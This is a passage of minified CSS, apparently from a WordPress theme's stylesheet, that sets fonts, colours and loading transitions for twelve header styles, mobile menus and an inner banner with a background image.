sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,0.2);}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-one .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-one .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-one .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-one"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-one .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-one"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-one"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-one"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-one"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-one"] .mobile-menu-close i{color:#838383;}.wraper_header.style-two .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#0a88ee;}.wraper_header.style-two .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-two .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-two .header_main_action ul > li.header-hamburger i{color:#454545;}body[data-header-style="header-style-two"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-two .header_main .responsive-nav i{color:#454545;}body[data-header-style="header-style-two"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-two"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-two"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-two"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-two"] .mobile-menu-close i{color:#838383;}.wraper_header.style-three .wraper_header_top{background-color:rgba(0,0,0,0.01);}.wraper_header.style-three .wraper_header_top{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-three .wraper_header_main{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-three .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-three .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-three .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-three"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-three .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-three"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-three"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-three"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-three"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-three"] .mobile-menu-close i{color:#838383;}.wraper_header.style-four .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-four .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-four .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-four"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-four .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-four"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-four"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-four"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-four"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-four"] .mobile-menu-close i{color:#838383;}.wraper_header.style-five .wraper_header_main{background-color:rgba(255,255,255,0.75);}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-five .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-five .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-five .header_main .responsive-nav i{color:#454545;}body[data-header-style="header-style-five"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-five"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-five"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-five"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-five"] .mobile-menu-close i{color:#838383;}.wraper_header.style-six .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-six .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-six .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-six .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-six"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-seven .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-seven .header_main_action ul > li.header-cart-bar i{color:#0c121f;}.wraper_header.style-seven .header_main_action ul > li.floating-searchbar i{color:#0c121f;}.wraper_header.style-seven .header_main_action ul > li.header-hamburger i{color:#0c121f;}body[data-header-style="header-style-seven"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(0,0,0,0.07);}.wraper_header.style-eight .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.header-hamburger i{color:#030712;}body[data-header-style="header-style-eight"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{font-family:Poppins;line-height:47px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#252525;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{visibility: hidden;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{font-family:Poppins;line-height:23px;font-weight:500;font-style:normal;color:#252525;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{opacity: 0;}.ie.wf-loading .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{visibility: hidden;}.wraper_header.style-nine .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-nine .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-ten .wraper_header_top{background-color:#ffffff;}.wraper_header.style-ten .wraper_header_main{background-color:#bf9e58;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-ten .header_main_action ul > li.header-cart-bar i{color:#ffffff;}.wraper_header.style-ten .header_main_action ul > li.floating-searchbar i{color:#ffffff;}.wraper_header.style-ten .header_main_action ul > li.header-hamburger i{color:#ffffff;}body[data-header-style="header-style-ten"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-ten .header_main .responsive-nav i{color:#ffffff;}body[data-header-style="header-style-ten"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-ten"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-ten"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-ten"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-ten"] .mobile-menu-close i{color:#838383;}.wraper_header.style-eleven .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eleven .is-sticky .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{font-family:Roboto;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Roboto;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-eleven"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-eleven"] .mobile-menu-nav{font-family:Roboto;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-eleven"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-eleven"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-eleven"] .mobile-menu-close i{color:#838383;}.wraper_header.style-twelve .wraper_header_top{background-color:#253cac;}.wraper_header.style-twelve .wraper_header_main{background-color:#f5f5f5;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#3c3d41;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#3c3d41;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{opacity: 0;}.ie.wf-loading .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.ie.wf-loading  .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{visibility: hidden;}.wraper_header.style-twelve .header_main_action ul > li.header-cart-bar i{color:#3c3d41;}.wraper_header.style-twelve .header_main_action ul > li.floating-searchbar i{color:#3c3d41;}.wraper_header.style-twelve .header_main .responsive-nav i{color:#3c3d41;}body[data-header-style="header-style-twelve"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-twelve"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body[data-header-style="header-style-twelve"] .mobile-menu-nav{opacity: 0;}.ie.wf-loading body[data-header-style="header-style-twelve"] .mobile-menu-nav{visibility: hidden;}body[data-header-style="header-style-twelve"] .mobile-menu-close i{color:#838383;}.wraper_inner_banner{background-color:#f2f2f2;background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/05/Inner-Banner-Background-Image.png');}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:150px;padding-bottom:78px;}.inner_banner_main 